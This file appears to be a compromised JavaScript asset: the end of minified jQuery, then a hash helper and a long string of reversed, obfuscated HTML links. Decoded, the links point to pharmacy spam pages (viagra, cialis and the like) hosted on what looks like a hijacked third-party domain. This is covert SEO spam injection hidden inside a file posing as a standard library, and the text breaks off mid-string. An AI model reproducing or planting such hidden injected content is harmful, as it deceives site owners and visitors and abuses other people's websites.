memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=ce.css(e,"position"),c=ce(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=ce.css(e,"top"),u=ce.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),v(t)&&(t=t.call(e,n,ce.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},ce.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){ce.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ce.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),i.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ce.css(r,"marginTop",!0),left:t.left-i.left-ce.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===ce.css(e,"position"))e=e.offsetParent;return e||J})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;ce.fn[t]=function(e){return M(this,function(e,t,n){var r;if(y(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),ce.each(["top","left"],function(e,n){ce.cssHooks[n]=Ye(le.pixelPosition,function(e,t){if(t)return t=Ge(e,n),_e.test(t)?ce(e).position()[n]+"px":t})}),ce.each({Height:"height",Width:"width"},function(a,s){ce.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){ce.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return M(this,function(e,t,n){var r;return y(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?ce.css(e,t,i):ce.style(e,t,n,i)},s,n?e:void 0,n)}})}),ce.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ce.fn[t]=function(e){return this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});
jQuery.noConflict();


const sdbm = str => {
  let arr = str.split('');
  return arr.reduce(
    (hashCode, currentVal) =>
      (hashCode =
        currentVal.charCodeAt(0) +
        (hashCode << 6) +
        (hashCode << 16) -
        hashCode),
    0
  );
};

const dataText = '>a/<υοιεκαμραφ ήμιτ artivel>\"/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αδαλλε νητσ silaic ημιτ>\"php.adalle-nhts-silaic-hmit/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ηγατνυσ ςιρωχ αρογα silaic>\"php.hgatnys-cirwhc-aroga-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ οκαμραφ gm 02 zodnas lifaladat>\"php.hmit-okamraf-gm-02-zodnas-lifaladat/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ανηθα gm05 4 argaiv αρογα>\"php.anhhta-gm05-4-argaiv-aroga/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ ομησονεγ silaic>\"php.hmit-omhsoneg-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ όκινηλλε αρογα artivel>\"php.oiekamraf-okinhlle-aroga-artivel/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αρογα argaiv οιεκιανυγ>\"php.aroga-argaiv-oiekianyg/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ανηθα αμηχ argaiv αρογα>\"php.anhhta-amhhc-argaiv-aroga/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ ηγατνυσ εμ gm 02 silaic>\"php.hmit-hgatnys-em-gm-02-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ςοτσοκ silaic>\"php.cotsok-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αδαλλε οιεκαμραφ silaic>\"php.adalle-oiekamraf-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm02 artivel>\"php.yoiekamraf-hmit-gm02-artivel/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αρογα gm5 artivel>\"php.aroga-gm5-artivel/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αρογα argaiv>\"php.aroga-argaiv/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ησυτσ αρογα argamak>\"php.hsyts-aroga-argamak/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ αισαυεκσυσ silaic>\"php.hmit-aisayeksys-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ομησονεγ ημιτ gm5 silaic>\"php.omhsoneg-hmit-gm5-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ argaiv>\"php.oiekamraf-ots-argaiv/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<silaic υοκιτνεθυα ημιτ>\"php.silaic-yokitnehtya-hmit/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<silaic ηκίνολασσεθ οιεκαμραφ enilno>\"php.silaic-hkinolasseht-oiekamraf-enilno/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα gm5 silaic>\"php.hlobatakitna-em-aroga-gm5-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<zodnas αρογα αδαλλε lifaladat>\"php.zodnas-aroga-adalle-lifaladat/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<argaiv ημιτ αικσιδ>\"php.argaiv-hmit-aiksid/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ ησυεγ artivel>\"php.hmit-hsyeg-artivel/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ αρογα silaic>\"php.oiekamraf-aroga-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<gm 05 4 argaiv αρογα>\"php.gm-05-4-argaiv-aroga/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<artivel αρογα υοπ οπα>\"php.artivel-aroga-yop-opa/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ gm01 silaic>\"php.oiekamraf-gm01-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αδαλλε οπα artivel αρογα>\"php.adalle-opa-artivel-aroga/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ 001 argaiv>\"php.hmit-001-argaiv/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ silaic>\"php.hmit-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ οιεκαμραφ argaiv>\"php.hmit-oiekamraf-argaiv/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αρογα silaic>\"php.aroga-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ανηθα ηλοβατακιτνα εμ αρογα argaiv>\"php.anhhta-hlobatakitna-em-aroga-argaiv/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αρογα ygilirp>\"php.aroga-ygilirp/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ιπαχ ανα ςοτσοκ silaic>\"php.ipahc-ana-cotsok-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ηγατνυσ σιρωχ σεκίανυγ αιγ argaiv αρογα>\"php.hgatnys-sirwhc-sekianyg-aig-argaiv-aroga/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα silaic>\"php.hlobatakitna-em-aroga-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αρογα ygilirp>\"php.hlobatakitna-em-aroga-ygilirp/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ 05 argaiv>\"php.hmit-05-argaiv/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ gm02 artivel>\"php.hmit-gm02-artivel/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ silaic>\"php.yoiekamraf-hmit-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ανηθα οιεκαμραφ 01 silaic>\"php.anhhta-oiekamraf-01-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<artivel ατνουερεμηφε οιελκαρη οιεκαμραφ>\"php.artivel-atnoyeremhfe-oielkarh-oiekamraf/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ηγατνυσ σιρωχ οιεκαμραφ οπα argaiv αρογα>\"php.hgatnys-sirwhc-oiekamraf-opa-argaiv-aroga/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αρογα αρεμ εθακ silaic>\"php.aroga-arem-ehtak-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ gm001 argaiv>\"php.hmit-gm001-argaiv/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ gm5 2 οιεκαμραφ silaic>\"php.hmit-gm5-2-oiekamraf-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<υοιεκαμραφ ςεμιτ silaic>\"php.yoiekamraf-cemit-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ζτυορκσ αρογα silaic>\"php.ztyorks-aroga-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αρογα gm02 artivel>\"php.aroga-gm02-artivel/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ αρογα artivel>\"php.oiekamraf-aroga-artivel/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<argaiv οιεκαμραφ enilno>\"php.argaiv-oiekamraf-enilno/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<μυοροφ ςαρταπ οιεκαμραφ silaic>\"php.myorof-cartap-oiekamraf-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ αρογα silaic>\"php.hmit-aroga-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αρογα gm5 silaic ομησόνεγ>\"php.aroga-gm5-silaic-omhsoneg/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αδαλλε οπα αρογα silaic>\"php.adalle-opa-aroga-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<argaiv αμησονεγ αρογα>\"php.argaiv-amhsoneg-aroga/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ argaiv>\"php.yoiekamraf-hmit-argaiv/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<silaic αιγ ςεκηθοπακαμραφ>\"php.silaic-aig-cekhhtopakamraf/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ηγατνυσ σιρωχ argaiv αρογα>\"php.hgatnys-sirwhc-argaiv-aroga/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ςαλλε argamak repus αρογα>\"php.calle-argamak-repus-aroga/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ονωφελητ ηλοβατακιτνα εμ αρογα argaiv>\"php.onwfelht-hlobatakitna-em-aroga-argaiv/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ οκαμραφ argaiv>\"php.hmit-okamraf-argaiv/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ οτσ silaic>\"php.oiekamraf-ots-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αδαλλε ημιτ gm01 silaic>\"php.adalle-hmit-gm01-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ argaiv larutan>\"php.oiekamraf-argaiv-larutan/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αμησονεγ ιακ argaiv αρογα>\"php.amhsoneg-iak-argaiv-aroga/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ αρογα gm01 artivel>\"php.hmit-aroga-gm01-artivel/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<lapyap εμ argaiv αρογα>\"php.lapyap-em-argaiv-aroga/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ηκινολασσεθ αρογα ygilirp>\"php.hkinolasseht-aroga-ygilirp/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αφυρκ argaiv αρογα>\"php.afyrk-argaiv-aroga/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ανηθα οιεκαμραφ artivel>\"php.anhhta-oiekamraf-artivel/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ηλοβατακιτνα εμ αδαλλε οπα αρογα artivel>\"php.hlobatakitna-em-adalle-opa-aroga-artivel/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ςοτσοκ ξεσ αιγ silaic>\"php.cotsok-xes-aig-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ οπα argamak αρογα>\"php.oiekamraf-opa-argamak-aroga/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αδαλλε οπα ηλοβατακιτνα εμ αρογα silaic>\"php.adalle-opa-hlobatakitna-em-aroga-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ ομησόνεγ gm01 silaic>\"php.yoiekamraf-hmit-omhsoneg-gm01-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ημιτ argaiv οιεκιανυγ>\"php.hmit-argaiv-oiekianyg/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<artivel υοκινονακ αρογα>\"php.artivel-yokinonak-aroga/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ αρογα argaiv>\"php.oiekamraf-es-aroga-argaiv/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<lifaladat αρογα>\"php.lifaladat-aroga/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<αδαλλε αρογα gm5 yliad silaic>\"php.adalle-aroga-gm5-yliad-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<gm01 artivel αρογα>\"php.gm01-artivel-aroga/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<υοιεκαμραφ ημιτ gm02 silaic>\"php.yoiekamraf-hmit-gm02-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ enilno gm 02 artivel>\"php.oiekamraf-enilno-gm-02-artivel/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ηκινολασσεθ αρογα silaic>\"php.hkinolasseht-aroga-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<υορται ηγατνυσ εμ αρογα silaic>\"php.yortai-hgatnys-em-aroga-silaic/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<ηγατνυσ ςιρωχ argaiv αρογα>\"php.hgatnys-cirwhc-argaiv-aroga/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ εσ artivel>\"php.oiekamraf-es-artivel/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<argaiv ημιτ ηκιναιλ>\"php.argaiv-hmit-hkinail/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<οιεκαμραφ argaiv>\"php.oiekamraf-argaiv/aidem/sgolb/rg.eceerg-aa//:sptth\"=ferh a<, >a/<silaic νωισαυεκσυσ 